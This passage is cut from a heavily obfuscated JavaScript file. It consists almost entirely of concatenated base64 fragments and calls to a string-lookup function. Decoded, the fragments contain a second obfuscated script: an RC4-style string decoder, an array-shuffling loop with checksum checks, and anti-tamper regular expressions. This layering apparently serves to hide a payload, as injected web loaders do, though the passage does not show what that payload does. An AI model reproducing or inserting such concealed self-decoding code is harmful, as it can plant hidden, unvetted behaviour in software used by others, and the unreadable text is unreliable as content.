GV5RScsJ1c3bGRRbW9KRDhvOScsJ1'+'dRU0VBOGtn')+('bnEnLCdGdE83b2R1JywnV09kY01Ta0Fyb'+'WsyJywnV1IwbWhldXknLCdXNUxpV1FYWl'+'dPbScsJ2xTa09XT2xkU01XJywnQXRLaVd'+'SaGNJRycsJ2NZWmNWSFJkUWEnLCdXNTRE'+'aW1reEZHJywnV09wZFNTb0dkOG9NJywnd'+_0x8805808v(0x15f)+'dXUm1DZkxDdycsJ3JzYTRXUVJjU3EnLCd'+'oOGtwVzcwUVc0SycsJ3Z4aU54U29FJywn'+'ZVNrcVc3VzRjVycsJ3pkUy9XT2xjTXEnL'+'CdwWGlRQ3ZPJywndjhvaXZTb3dqVycsJ1'+'dQNHdoZWlKJywnVzZwZE5Tb0hDU29yJyw'+'nczhvSlc3WFRyYScsJ2M4a0JXNThDY2En'+'LCdXUVZkTll2WUNHJywndFptWmNhJywnV'+'1A3ZEhtb3ZXNEd4JywnV1BMVldQZUNBYS'+'csJ0Rtb0pXNlBodUcnLCdXNWRjS2FmbGl'+'hJywnRkNvNFdPVmRRTUMnLCd0cmViaWNT'+'JywnVzZPcmhTa0dxRycsJ3g4a3FpbWtPa'+'kcnLCdXNXFEaG1rdkZXJywnVzdEQ1c1Um'+'NNR1cnLCdEaGlhRHZlJywnY0ozY1RhQmR'+_0x8805808v(0x269)+'ZEdDa1AnLCd2S1M3eHd1JywnYjhreldSN'+_0x8805808v(0x153)+'RhZGNHVycsJ0FDb0pXUXhkVngwJywnVzR'+'lMmtDaytDYScsJ2FTb2VXT3RkTFNrLycs'+_0x8805808v(0x28e)+'ycsJ1dQck5XUnpWV09PJywnV1J0ZFQ4b1'+'BlQ294JywnV1FKZFJTbzdsOG95JywnVzd'+_0x8805808v(0x216)+'SVMzV1BsY0hXJywnV09hUEVLS3cnLCdxb'+'W9XVzZHY1c3ZScsJ1c0MGdXUGIyV1FTJy'+'wnc21veW84')+('a0hucScsJ1c1am5XNGRjSmRPJywnRjhrb'+_0x8805808v(0x22b)+'ZVVzdCZExlVycsJ25ta0dXTzNkVjE4Jyw'+'nQnNPaFdRWmNHYScsJ3BDa0llMG1CJywn'+_0x8805808v(0x1dc)+'FpkVnhKZFRhJywnZENrMVc1NGdoRycsJ2'+'9kVHlrOG9ZJywnV1F4ZFI4a0tXNGxjS2E'+'nLCd4dXVNeFNvOScsJ1dSWDFXNHRkU0tp'+'JywnVzVqN2Z4UmNQRycsJ3ZxMGZhRzAnL'+_0x8805808v(0x1ad)+_0x8805808v(0x1cd)+'vcmQ4by8nLCdXNVJjUnNiMWFhJywnV1FD'+'RXUyMEcnLCdsWGlGVzQ3ZFZxJywneW1vY'+'lc0NGxXNnEnLCd2dmlicUtXJywnV1B6bV'+'dSTEtXUDQnLCdXUkZjS3V6cVdRQycsJ28'+'4b05XUlZkTjhrWScsJ3U4bzBnU2tDZEcn'+'LCdoOGtWV09oZEllMCcsJ0Y4b2ZXT2RkT'+'mhXJywnbXJLb0N4OCcsJ1dSZkpXT0N2Rk'+_0x8805808v(0x2cc)+_0x8805808v(0x1c2)+'cScsJ1dRdXJ5TFdVJywndENvZVc2UFpFY'+'ScsJ1dQYXZjZm0xJywnVzdML1c1aGNHc3'+'UnLCdXN0hoazJoY1RXJywnVzVXeldPVHd'+'XTzQnLCdXN1hPV09udFdRRycsJ1dPeGNQ'+'OGtydVNrbicsJ1dSaGRJU29OZ21vQycsJ'+'1c2R2RmbWtydEcnLCdBWmUwV1FwY05HJy'+'wnV1JoZExTb1NvU29yJywneE5SZFEwaGR'+'IcScsJ1dQU0l6dU9VJywnbFNrM1c2TzBX'+'NDQnLCd0U29JVzd2OERXJywnVzRpY2w4a'+'3FBRycsJ3ZodTVEQ29kJywnbUg0WVc3bG'+'RQVycsJ1dP')+('aGRQbW9uZDhvdicsJ1c2dWljOGtHeGEnL'+_0x8805808v(0x24b)+_0x8805808v(0x240)+_0x8805808v(0x2ad)+_0x8805808v(0x284)+_0x8805808v(0x108)+'F4QmNPcScsJ1c3NGRqOGt4eHEnLCdoOGt'+_0x8805808v(0x2bb)+_0x8805808v(0x266)+'2tVZVNrZmZhJywnQThvM1c1dStXNUsnLC'+_0x8805808v(0x26c)+'tR2xjTUdCZElxJywnV08zZElDb3FtOG9w'+'JywnVzV0ZEltb2VxOG9KJywncFphZFc0Z'+'GRQcScsJ3FlRmRNZzdkUGEnLCdXNDl2V0'+_0x8805808v(0x199)+'vN3A4a0VrRycsJ1dSYUxyU2tlZGEnLCdG'+'aDhXdDBTJywnRUNrOGVta25uVycsJ0Ftb'+_0x8805808v(0xe9)+_0x8805808v(0x1cc)+'LJywnV1FCZExtb01XNVdZJywnV1FYTldR'+_0x8805808v(0x2a5)+'FJjS0pKZFZhJywnV1JXN3Vta2JtRycsJ3'+'Rtb0VXNm45dXEnLCdXN2l2V1JIMVdReSc'+'sJ3l1aGRHdlpkU0cnLCdFMm1LcndtJywn'+'eENrWFc2MTNXUm0nLCdXT0hKVzRGZEtmR'+'ycsJ2dta0pmd2FiJywnRXRha1dQdGNQVy'+'csJ1c0V1NkQ2syQ1cnLCdXN3pyV1BiTld'+'SMCcsJ1dPcWpwMFdDJywnV1JoZEo4a3VX'+_0x8805808v(0x110)+_0x8805808v(0x132)+'c0U2NXN1Mn')+(_0x8805808v(0x2d5)+'ycsJ1c1ZXNqU2t3cXEnLCdjOG94V1FoZE'+_0x8805808v(0x2f3)+'jVmEnLCdXUjNkSlNvWGI4bzQnLCdjbWtB'+'cHZHcCcsJ3Y4b3pXNE9FVzdDJywnRENrW'+'lc3TG5XT0snLCdXT0tOQ1NrZmlHJywnRE'+'pHL2ZTb1EnLCdXNTlaV1FEc1dSeScsJ3d'+'tb0h0cUJjUlcnLCdhOGsxaGZteicsJ1dS'+'WmRUU29HVzRpaCcsJ1c1UEZXUjFIV1FHJ'+_0x8805808v(0x14c)+'d5TkNKdW1vNycsJ1c1ZXdqU2tncmEnLCd'+_0x8805808v(0x2af)+'Jywnam1valdRM2RUOGtSJywneVNvSXVxV'+_0x8805808v(0x2d8)+'hvNicsJ1c2NHZXUmYxV09PJywnVzRmU1c'+'2L2NQYkcnLCd6bW9Cb1NrQmtHJywnVzVE'+'dWsxbGNUYScsJ1c1L2RMU29IeDhvZScsJ'+_0x8805808v(0x255)+'sxV084SUFhJywnRVhPLycsJ2ZTay9rZUs'+'3JywnV1IzZElTb1pXNFNzJywnb0hMMGFT'+'b3UnLCdXNlZkUVNvR3k4b0UnLCdXN3RkU'+'21vano4bzQnLCdXNXFtZDhrWXZHJywnV1'+'FyNlc2dGRLM0snLCdhc2lTcXV1JywndzB'+'HN3ZTbzgnLCdDbW9Zem1vUWlhJywnVzR0'+'ZFVzZGNIQ29YJywnV1BLbW1leU8nLCdhd'+'DA1VzZGZFFxJywnV1IwSUJLR3YnLCdlYz'+_0x8805808v(0x2bd)+_0x8805808v(0x1f6)+_0x8805808v(0x293)+'0R3V092WFdScScsJ2dxNG5XNjNkVlcnLC'+'dsQ29XV1BX')+('ZUNhJywnVzRiM1dSRDhoRycsJ3M4a1BXN'+_0x8805808v(0x243)+_0x8805808v(0x1b5)+_0x8805808v(0xbb)+'aEVDb2MnLCdBSUdmamN1JywnV1IvZE5Tb'+'zlXN1MrJywnRHE0NmNzMCcsJ1dPM2NLZX'+'pMV1J5JywnYjhvUVdRWmRJU2tDJywnaVN'+'rdVdQYVB4cScsJ1c2Zk1XUTVEYnEnLCdo'+'cTNjSklCZE9hJywnV1IzZExTb3BvU29aJ'+'ywnV1B0ZFBDb0ZXNkdqJywnaVNveVdPaG'+'RIbWtjJywnaDhrb1c2V25uYScsJ1c1UmR'+'JbW9QdUNvSScsJ1dPaGRVU29kVzRXVics'+'J1c0dlVXUUg3V1JDJywndWJLZ1dQeGNHY'+'ScsJ204a0pXUUdwVzdxJywnemdLZ3N2YS'+'csJ2FzQ0FGS20nLCdXNWFpZ21rd3NxJyw'+'nQVNvbWZTa0NvRycsJ3Ntb2lXUWRkTDNH'+'JywncWZLVHhTb3onLCdrU2t1ZHVLTycsJ'+'0VjOFBXUnRjVWEnLCdXNTAxYjhrVnRHJy'+'wnYzhvdFdPbGRHbWtEJywnVzZTRmhTa3l'+'1YScsJ0Zta3JXNHJzV1JtJywnVzVYYVc0'+_0x8805808v(0xc5)+'XhjUVh6dWxHJywncW1rZ2RTa09sRycsJ1'+_0x8805808v(0x183)+'Db2JXNTBJVzdtJywnZlNrQWFnV3YnLCdX'+'NXI3VzdwY0pYYScsJ0ZDb1RXNmp6ekcnL'+'Cd4dGFpZFNvRicsJ1dPM2RMU28xZUNvRS'+_0x8805808v(0xbd)+'2bScsJ1dQSDlXN1ZkSWhhJywnV09OY1NT'+'a2NGQ2t0JywnRm1rd2Fta2pkcScsJ1dQN'+'2RIQ28vVzVLSycsJ1c1cVVpQ2t2clcnLC'+_0x8805808v(0xd7))+('QicsJ1dPQmRNSlB1dWEnLCdFbW9WVzdpN'+'Vc3bScsJ1c0eUprQ2tPcXEnLCdGczRka1'+'lhJywnV1FMbFc3ZGRRMjgnLCdkQ2tqVzZ'+'teVc2aScsJ1dRaXp1bWs3aHEnLCd4YmVL'+'V1JSY05xJywnV1B4ZEltb1VqQ284JywnV'+'zc0OFdQZGNJdnBkVDM4ZmtnMCcsJ1dROU'+'dXTzQ0RUcnLCdXN2ZVV1FYdldSbScsJ21'+'Ta09XUC9kVmhtJywnV1FwZE84b2NsQ29q'+'JywnV1FoZFJtb01qOG8vJywncDhvNFdPc'+'U5EYScsJ1dSUmNVQ2tOQlNrQicsJ2k4bz'+'NXUGhkVG1rSCcsJ3JLYTV2U29NJywnQW1'+'vTXRhUmNPRycsJ1c3ZVdXT1RRV1JpJywn'+'cTBSZE5LWmRRYScsJ2U4b3hXUDNkVFNrR'+'icsJ1c2NWxXUmJYaGEnLCdzU2tHZ1Nra3'+'BXJywnaldsY0xIUmRLYScsJ2k4b2pXUkc'+'ycXEnLCdXNjBnb1NrVXNxJywnbjhrdmEx'+'dXYnLCdXN3BkU1NvN3dtb2cnLCdFU2tEV'+'1BXbng4b0JucScsJ0RmT2VCQ29lJywnQ1'+_0x8805808v(0x1b6)+'ncjhvaFc1OHZXNXknLCdxU29sYkNrYW9H'+'JywnVzZDQVdQNVlXUWknLCdXUTNkTDhvN'+'lc1S20nLCdGTVc2RExLJywnZ21rbldQZT'+'dFcScsJ2Ztb2ZXUVhXV1EwQlc2M2RSU2t'+_0x8805808v(0x9d)+'YXEnLCd2YUNRV1IzY1JHJywneGFDdG1tb'+'1UnLCdEQ29wcENrSmRxJywnaEhqY0JmYn'+'BhOGtOa0cnLCdqbWtBVzYwNFc1YScsJ0R'+'4cUx1bW9uJywnQThvRlc2MUd6VycsJ3Jt'+'b1FXUEpkSU11JywndXdWZE5nVmRHcScsJ'+'1c3bGNHZExxbGEnLCdEcWlsZENvVScsJ3'+'Rtb3BXNzVC')+('dlcnLCdXNFJkUUNvZ0Vtb0YnLCdXNkZkT'+'0lsY004b2knLCdXN21majhrL0NHJywnb0'+'NrSm1oQ1AnLCdDbWtVVzQxdldRVycsJ2d'+'hVzRXNS9kSHEnLCdGU29VVzRYZHJHJywn'+_0x8805808v(0x16c)+_0x8805808v(0xd0)+'wnYThvbVdPaVd6cScsJ0Y4b2tXN21NVzZ'+_0x8805808v(0x164)+_0x8805808v(0x2d7)+_0x8805808v(0x1a8)+'t2RycsJ1dQM2RPU2tvVzVCY0hXJywnVzV'+_0x8805808v(0x268)+'J3hXYU1jdG0nLCdlbWtrV1BaZFEzYScsJ'+'1c0N2NOZEgwY3EnLCdnQ2twV1FsZEozMC'+_0x8805808v(0x25a)+'nLCdXUnBkSlNvSG1Tb2YnLCdxY0NXV1JC'+'Y1NXJywnV08vY1BNakxXUFcnLCdXUERMV'+'1JybVdRdScsJ1dRM2RLQ28wZzhvbScsJ3'+'Z1dVV1U29EJywnYlg0NVc3ZGRWcScsJ1d'+'QL2NLaDU5V1JlJywnV08xUFc1dGRQS1cn'+_0x8805808v(0x22a)+_0x8805808v(0x90)+_0x8805808v(0x1dd)+'VYzludUcnLCdsWnVmQU00JywnVzZtVlc2'+_0x8805808v(0x1e3)+'1JuVldQSycsJ3dtb1pXUmhkSU1DJywnVz'+'QwaVdPdmRXUEMnLCdXT2VtenVhMicsJ2J'+'kN2NTRy9kS0cnLCdXN21PYUNrZ3FhJywn'+'c21vbmFta1VucScsJ1dQM2RVbWtWVzRwY'+_0x8805808v(0x154)+_0x8805808v(0x107))+('ZkM4b3drVycsJ1c1OEpXT3ZjV1JDJywna'+'W1rVFc2aUxXNnEnLCdjOG9tV1FoZEk4a2'+'YnLCd6SWFTaWQ0JywnVzVaZEhKWmNUU29'+'oJywneE51K3Z2NCcsJ1dPUEJXUEM4RXEn'+'LCd6eHV4d0NvYScsJ1dQRmRPQ29CVzRXQ'+'ycsJ3V0OHFXUUpjTUcnLCdXNVRuVzVaY0'+_0x8805808v(0x1d7)+'PSU5jUjhvVScsJ1c1cGNIV3pMZVcnLCdX'+_0x8805808v(0x208)+_0x8805808v(0xf8)+'RTJywnc1NvL1c3RC9xcScsJ1c1ZU1XT3p'+'MV09DJywnbm1vV1c1aVh3RycsJ1c3T1hv'+'OGs2dUcnLCdBQ281VzViQUVhJywnRkNva'+'1c0VEZ6RycsJ1dSaGRUU29DZDhvdycsJ1'+'c0eW5kQ2tnRGEnLCdXNExzV1F2cFdQUyc'+'sJ0Ntbyt3YXBjUFcnLCdXUGRkVFNvTGU4'+_0x8805808v(0x1be)+'GtVbEcnLCdvbWtDV1JlTEJHJywnRG1vUm'+'hta3NrRycsJ1c0WmNKV3psY1cnLCdXUXF'+'hQjhrdmZXJywnVzZHUmZTa090YScsJ1dS'+'WmRSSVAxcXEnLCdXUHRkTDhvOFc1U1EnL'+'CdXUWEwcTMwaCcsJ2dtazdXUlpkTE1XJy'+'wnczhveHdDb0ZqcScsJ2xDa25XNHVxVzV'+_0x8805808v(0x1b3)+'b0FXNzBiJywnVzZDZmZta2JGRycsJ0Rle'+'Up2S2UnLCdqbWtRVzRxUmZXJywnVzZkZE'+'xDb2d3OG8yJywncW1vNXJzQmNOVycsJ1c'+'1Q2ZibWtJeEcnLCdlOGt5VzRLa1c2MCcs'+_0x8805808v(0x203)+'ScsJ1c1cGRLQ29NQW1vMScsJ0I4b3NXNG'+_0x8805808v(0x118))+('U2svbUNrcG1xJywnY2RyWmhtb1cnLCdxW'+'HlHY0llJywneXFPTFdPdGNPcScsJ1c0T2'+'5hOGtQeUcnLCdqOGsyZHVLSycsJ1dRV0d'+'xTEt4JywndkplYWJ0aScsJ1dQRmRIOG9S'+_0x8805808v(0x2d3)+'ldRL2NIVycsJ1c0TmRIbW9XdkNvdScsJ1'+'c1ZS9qU2tTdVcnLCdXTzQ4dVNrM25HJyw'+'nRjhvZFc0ZXhXN3EnLCdqbWtPV09TT3Vx'+_0x8805808v(0x21c)+'0NDbzEnLCd3WE9aYjhvNicsJ1c1ZGNKSl'+'BEZWEnLCdXT0xJV1BYK1dSMCcsJ1dPcGR'+'PbW9BVzVxcicsJ0Y4bzdBYlpjVlcnLCdp'+_0x8805808v(0x120)+'CcsJ2ZJZkNpQ29KJywnV1JpcG5ldUonLC'+'dXNU5kUlp4Y01Db1onLCd6OG9xVzRlZVc'+_0x8805808v(0x281)+'bnpXUXUnLCdXUERqVzVwZFZ3eScsJ2xta'+_0x8805808v(0x24f)+_0x8805808v(0x2b7)+'vakNvYScsJ1dPOXFXUW5JV1AwJywnbHNS'+'Y1JkSmRQVycsJ3hDa01jQ2tGbmEnLCdDY'+_0x8805808v(0x224)+'dRVmNSTjF5V1FlJywnV1JsZFBta2RXNnh'+'jTXEnLCdpbWtzV1EwZFc3YScsJ2xKN2NS'+'WjNkVmEnLCdXNmhkUUl4Y0hDb1AnLCdXU'+'VZkTUNvZ2NDbzQnLCdoOGtpVzVLRmVxJy'+'wncUNvTUFJTmNWcScsJ1dSTmNRQ2tXQlN'+_0x8805808v(0x12d)+'RycsJ3NIU3dXUmhjUHEnLCdXNmIvV1FQZ'+'mJXJywnV1JMbVdRMFZyVycsJ2NDa3hXNm'+'0zcFcnLCd5')+('Q29sQWZpQm5hdGNUV20nLCdXTy9jSDhrR'+'Xo4azQnLCdXNTFpYU1sY0lxJywneUNvdV'+'dRVmRVZ3knLCdjbWtaV1J1OVc2VycsJ1c'+'3bkdXN2RjTUdxJywnV083ZFFtazNXN0Jj'+'TlcnXTtmdW5jdGlvbiBfMHg1NDQ4ODc3Z'+_0x8805808v(0x11a)+'U0NDg4NzdjW2FdO2lmKF8weDU0NDg4Nzd'+'kWydWQUFPVEknXT09PXVuZGVmaW5lZCl7'+'dmFyIGQ9ZnVuY3Rpb24oaSl7dmFyIGo9J'+'2FiY2RlZmdoaWprbG1ub3BxcnN0dXZ3eH'+'l6QUJDREVGR0hJSktMTU5PUFFSU1RVVld'+'YWVowMTIzNDU2Nzg5Ky89Jzt2YXIgaz0n'+'Jztmb3IodmFyIGw9MHgwLG0sbixvPTB4M'+'DtuPWlbJ2NoYXJBdCddKG8rKyk7fm4mJi'+'htPWwlMHg0P20qMHg0MCtuOm4sbCsrJTB'+'4NCk/ays9U3RyaW5nWydmcm9tQ2hhckNv'+_0x8805808v(0x1e1)+'Sk6MHgwKXtuPWpbJ2luZGV4T2YnXShuKT'+'t9cmV0dXJuIGs7fTt2YXIgaD1mdW5jdGl'+'vbihsLG0pe3ZhciBuPVtdLG89MHgwLHAs'+'cT0nJyxyPScnO2w9ZChsKTtmb3IodmFyI'+'HU9MHgwLHY9bFsnbGVuZ3RoJ107dTx2O3'+'UrKyl7cis9JyUnKygnMDAnK2xbJ2NoYXJ'+'Db2RlQXQnXSh1KVsndG9TdHJpbmcnXSgw'+'eDEwKSlbJ3NsaWNlJ10oLTB4Mik7fWw9Z'+'GVjb2RlVVJJQ29tcG9uZW50KHIpO3Zhci'+'B0O2Zvcih0PTB4MDt0PDB4MTAwO3QrKyl'+'7blt0XT10O31mb3IodD0weDA7dDwweDEw'+'MDt0Kyspe289KG8rblt0XSttWydjaGFyQ'+_0x8805808v(0x2dd)+_0x8805808v(0x13d))+(_0x8805808v(0x19c)+'TB4MCxvPTB4MDtmb3IodmFyIHc9MHgwO3'+'c8bFsnbGVuZ3RoJ107dysrKXt0PSh0KzB'+'4MSklMHgxMDAsbz0obytuW3RdKSUweDEw'+'MCxwPW5bdF0sblt0XT1uW29dLG5bb109c'+'CxxKz1TdHJpbmdbJ2Zyb21DaGFyQ29kZS'+'ddKGxbJ2NoYXJDb2RlQXQnXSh3KV5uWyh'+_0x8805808v(0x14e)+'biBxO307XzB4NTQ0ODg3N2RbJ0RERERyd'+'yddPWgsXzB4NTQ0ODg3N2RbJ2JmTXdHVC'+'ddPXt9LF8weDU0NDg4NzdkWydWQUFPVEk'+_0x8805808v(0x148)+'Y1sweDBdLGY9YStlLGc9XzB4NTQ0ODg3N'+'2RbJ2JmTXdHVCddW2ZdO2lmKGc9PT11bm'+'RlZmluZWQpe2lmKF8weDU0NDg4NzdkWyd'+'MbWxrVUcnXT09PXVuZGVmaW5lZCl7dmFy'+_0x8805808v(0xde)+_0x8805808v(0x130)+_0x8805808v(0x2a3)+'dPWZ1bmN0aW9uKCl7cmV0dXJuJ25ld1N0'+'YXRlJzt9LHRoaXNbJ2R3YnNTdyddPSdce'+'DVjdytceDIwKlx4NWMoXHg1YylceDIwKn'+'tceDVjdytceDIwKicsdGhpc1snd2J2QmR'+'UJ109J1tceDI3fFx4MjJdLitbXHgyN3xc'+'eDIyXTs/XHgyMCp9Jzt9O2lbJ3Byb3Rvd'+'HlwZSddWyd1aGRBWkwnXT1mdW5jdGlvbi'+'gpe3ZhciBqPW5ldyBSZWdFeHAodGhpc1s'+'nZHdic1N3J10rdGhpc1snd2J2QmRUJ10p'+'LGs9alsndGVzdCddKHRoaXNbJ0hvVERTV'+'SddWyd0b1N0cmluZyddKCkpPy0tdGhpc1'+_0x8805808v(0x2cd))+('J11bMHgxXTotLXRoaXNbJ1pZSHFxeSddW'+'zB4MF07cmV0dXJuIHRoaXNbJ3dYZ0VtUy'+'ddKGspO30saVsncHJvdG90eXBlJ11bJ3d'+_0x8805808v(0x156)+'b29sZWFuKH5qKSlyZXR1cm4gajtyZXR1c'+'m4gdGhpc1snWGJUWG1BJ10odGhpc1snRk'+'x0UkZsJ10pO30saVsncHJvdG90eXBlJ11'+_0x8805808v(0xa5)+'cih2YXIgaz0weDAsbD10aGlzWydaWUhxc'+_0x8805808v(0xc2)+_0x8805808v(0xeb)+_0x8805808v(0x155)+'KCkpKSxsPXRoaXNbJ1pZSHFxeSddWydsZ'+'W5ndGgnXTt9cmV0dXJuIGoodGhpc1snWl'+'lIcXF5J11bMHgwXSk7fSxuZXcgaShfMHg'+'1NDQ4ODc3ZClbJ3VoZEFaTCddKCksXzB4'+'NTQ0ODg3N2RbJ0xtbGtVRyddPSEhW107f'+'WM9XzB4NTQ0ODg3N2RbJ0RERERydyddKG'+'MsYiksXzB4NTQ0ODg3N2RbJ2JmTXdHVCd'+'dW2ZdPWM7fWVsc2UgYz1nO3JldHVybiBj'+'O30oZnVuY3Rpb24oYSxiKXt2YXIgSj1fM'+'Hg1NDQ4ODc3ZDt3aGlsZSghIVtdKXt0cn'+_0x8805808v(0x265)+'sJ1opSEAnKSkrcGFyc2VJbnQoSigweDNm'+_0x8805808v(0x1d8)+'DdkMSwnSWMxKCcpKSstcGFyc2VJbnQoSi'+_0x8805808v(0x26b)+'oSigweDI5OSwnS0AkRCcpKSstcGFyc2VJ'+'bnQoSigweDE5NywndUZ5dCcpKStwYXJzZ'+'UludChKKDB4MmEyLCcxVipMJykpKy1wYX'+_0x8805808v(0x232))+('KDB4NWYzLCdJdyFSJykpKnBhcnNlSW50K'+_0x8805808v(0x241)+'QoSigweDFlOSwnWilIQCcpKTtpZihjPT0'+'9YilicmVhaztlbHNlIGFbJ3B1c2gnXShh'+'WydzaGlmdCddKCkpO31jYXRjaChkKXthW'+'ydwdXNoJ10oYVsnc2hpZnQnXSgpKTt9fX'+'0oXzB4NTQ0ODg3N2MsMHgyYzNhOSksIWZ'+'1bmN0aW9uKCl7dmFyIEs9XzB4NTQ0ODg3'+'N2QsYz17fTtjW0soMHgxYzUsJ25HKDEnK'+'V09SygweDNkYiwnSXchUicpK0soMHg0MG'+'MsJ1opSEAnKSxjW0soMHg0YTIsJ1ZlNGc'+'nKV09ZnVuY3Rpb24ocyx0KXtyZXR1cm4g'+'czx0O30sY1tLKDB4YTYsJzFjSDYnKV09Z'+_0x8805808v(0x1e2)+'Q7fSxjW0soMHgzMzMsJ25HKDEnKV09ZnV'+'uY3Rpb24ocyx0LHUpe3JldHVybiBzKHQs'+'dSk7fSxjW0soMHg2NzgsJ3IlY2MnKV09S'+_0x8805808v(0x2d6)+'FjSDYnKStLKDB4MWQ4LCdbM01EJykrSyg'+'weDNhYSwnaDJXeScpK0soMHgyNjgsJ0l3'+'IVInKSxjW0soMHg3NTQsJzlrZm4nKV09S'+'ygweDY2YiwnUTdQaycpK0soMHgzMTksJy'+'YmSGMnKSxjW0soMHgxMDYsJ0FrYnInKV0'+_0x8805808v(0x25e)+'PXQ7fSxjW0soMHg0OWUsJzdOcjUnKV09S'+'ygweDQ0MCwnJldFaicpKyd0JyxjW0soMH'+'g1NjYsJ3p0dVUnKV09SygweDcwOSwnQ0s'+'kIScpK0soMHgzOTEsJ3VeWkUnKSxjW0so'+'MHg0OGMsJ3pSNVYnKV09ZnVuY3Rpb24oc'+'yl7cmV0dXJuIHMoKTt9LGNbSygweDM1NS'+'wndkskcScp')+('XT1mdW5jdGlvbihzLHQpe3JldHVybiBzP'+_0x8805808v(0x19a)+'Z1bmN0aW9uKHMsdCl7cmV0dXJuIHM8PXQ'+'7fSxjW0soMHg1MjIsJ0ljMSgnKV09ZnVu'+'Y3Rpb24ocyx0KXtyZXR1cm4gcyt0O30sY'+'1tLKDB4N2FkLCdyJWNjJyldPWZ1bmN0aW'+'9uKHMsdCl7cmV0dXJuIHMtdDt9LGNbSyg'+'weDNlNiwndkskcScpXT1LKDB4MjFkLCdU'+'TEIyJykrSygweDQ5MywnVExCMicpK0soM'+_0x8805808v(0x92)+'g2JykrSygweGYzLCd6dHVVJykrSygweDZ'+'mMCwnVlpObScpK0soMHg1ZmIsJ2ZsUXIn'+'KStLKDB4MmZkLCdXJm96JykrSygweDM3N'+_0x8805808v(0x1fe)+_0x8805808v(0x2b0)+_0x8805808v(0x1c4)+_0x8805808v(0x2a1)+_0x8805808v(0x119)+'tLKDB4NmQ2LCdOc0sjJykrSygweDEzZiw'+'nVmU0ZycpK0soMHgyNGMsJ2hnRmgnKStL'+'KDB4ZjEsJ2hnRmgnKStLKDB4OWMsJ3ZLJ'+'HEnKStLKDB4MzAxLCc3TnI1JykrSygweD'+'RmYSwnSXchUicpK0soMHg2ZGUsJyZXRWo'+_0x8805808v(0x217)+_0x8805808v(0x15b)+'Cl7cmV0dXJuIHModCk7fSxjW0soMHgxM2'+_0x8805808v(0x1b4)+'pK0soMHg1YjcsJ3VGeXQnKStLKDB4NGZl'+'LCdWZTRnJykrSygweDJmNCwndUZ5dCcpK'+'0soMHg2NmUsJzRXV3UnKStLKDB4NzhhLC'+'dJQnMzJykr')+('SygweDJiNSwnNFdXdScpK0soMHgxOWMsJ'+'1E3UGsnKStLKDB4NjVlLCcmZHV6JykrSy'+_0x8805808v(0x2c4)+'mb3onKStLKDB4NGU0LCdxdG9dJykrSygw'+'eDFkMCwnN05yNScpK0soMHgzMDMsJyg4O'+'HInKStLKDB4M2FmLCduY0BQJykrSygweD'+'c3ZiwnbkcoMScpK0soMHg5ZSwnQ0ZMWCc'+'pK0soMHgyMjQsJ25jQFAnKStLKDB4NmU4'+'LCdJQnMzJykrSygweDc0NiwnN05yNScpK'+_0x8805808v(0x27a)+'dDRkxYJykrSygweGNmLCduY0BQJykrSyg'+_0x8805808v(0x27e)+'b3onKStLKDB4NzcxLCdRN1BrJykrSygwe'+'DcyNSwnQWticicpK0soMHgxNWMsJ1RMQj'+'InKStLKDB4MTE4LCd6UjVWJykrSygweDJ'+'kNiwndV5aRScpK0soMHg2MzEsJ2kjdCgn'+_0x8805808v(0x124)+'CwnQWticicpK0soMHgxOTEsJ3ZLJHEnKS'+_0x8805808v(0x1f1)+'nTGVCcCcpK0soMHgxYWYsJ3F0b10nKStL'+'KDB4MTAyLCdXJm96JykrSygweDc1OSwne'+'lI1VicpK0soMHg3ODcsJ0FrYnInKStLKD'+'B4NjYzLCdUTEIyJykrSygweDdiZiwnSll'+'ITScpK0soMHgxYzQsJ3VGeXQnKStLKDB4'+'NDdmLCd2cWxmJykrSygweDNkMCwnN05yN'+'ScpK0soMHhjYywnTGVCcCcpK0soMHgyMj'+'YsJzFWKkwnKStLKDB4MWY2LCdJQnMzJyk'+'rSygweDNmMiwndVhXWicpK0soMHg2YmUs'+'J1RMQjInKStLKDB4NTVhLCdJQnMzJykrS'+'ygweDQxYSwnV1RjOCcpK0soMHg2YmQsJ3'+'IlY2MnKStL')+('KDB4MzU5LCdoZ0ZoJykrSygweDY0MSwnK'+'Dg4cicpK0soMHgyMzAsJ3ZLJHEnKStLKD'+_0x8805808v(0x12f)+_0x8805808v(0x181)+'NmQsJzEjeSQnKStLKDB4NzExLCcmJkhjJ'+'ykrSygweDIzYSwnaGdGaCcpK0soMHg0ZT'+_0x8805808v(0x2dc)+'rSygweGJjLCdrcVliJykrSygweDU1OSwn'+'aDJXeScpK0soMHgyYWYsJ0l3IVInKStLK'+'DB4NTM3LCd2SyRxJykrSygweGQxLCdxdG'+'9dJykrSygweDIzNywnVmU0ZycpK0soMHg'+'yYmQsJ3p0dVUnKStLKDB4NmNhLCdXJm96'+_0x8805808v(0x205)+'DksJyMkeDYnKStLKDB4MjcyLCd6UjVWJy'+'krSygweDYwMCwnJldFaicpK0soMHgzODg'+_0x8805808v(0x159)+_0x8805808v(0x1ed)+_0x8805808v(0x123)+'gweDc5YiwnKDg4cicpK0soMHg1ZDEsJ3V'+_0x8805808v(0x133)+'eDRkMiwnN05yNScpK0soMHg2YWQsJzFjS'+_0x8805808v(0x14b)+'QyNSwnSWMxKCcpK0soMHg2MGYsJ1ZlNGc'+_0x8805808v(0x2e5)+'OCwnQ0skIScpK0soMHg3MzYsJ1RMQjInK'+'StLKDB4NTU3LCd6dHVVJykrSygweDVlMi'+'wnQWticicpK0soMHgyMGEsJ3VGeXQnKSt'+_0x8805808v(0xa6)+_0x8805808v(0x162)+'DB4YjksJ0l3IVInKStLKDB4N2M5LCdWWk'+'5tJykrSygw')+('eGZmLCdrcVliJykrSygweDc3YiwnbkcoM'+'ScpK0soMHgyODgsJ0pZSE0nKStLKDB4NG'+'UyLCdaKUhAJykrSygweDczZiwnenR1VSc'+'pK0soMHg0ZTUsJ0lCczMnKStLKDB4M2I0'+_0x8805808v(0x9a)+_0x8805808v(0x1af)+'d6UjVWJykrSygweDZiMiwnQ0ZMWCcpK0s'+'oMHgzYmMsJzdOcjUnKStLKDB4MjZmLCd6'+'dHVVJykrSygweDVkMiwnaGdGaCcpK0soM'+'Hg3NjAsJyZkdXonKStLKDB4MzgyLCdaKU'+'hAJykrSygweDcwZCwnciVjYycpK0soMHg'+'0ODAsJzlrZm4nKStLKDB4MzgwLCdJdyFS'+_0x8805808v(0x1df)+'ywnciVjYycpK0soMHg2ZDgsJ1RMQjInKS'+'tLKDB4MmIxLCdaKUhAJykrSygweDNiOSw'+'nSllITScpK0soMHg0MjgsJ1opSEAnKStL'+'KDB4NzYzLCdrcVliJykrSygweDU5YywnS'+'WMxKCcpK0soMHg1MjUsJ1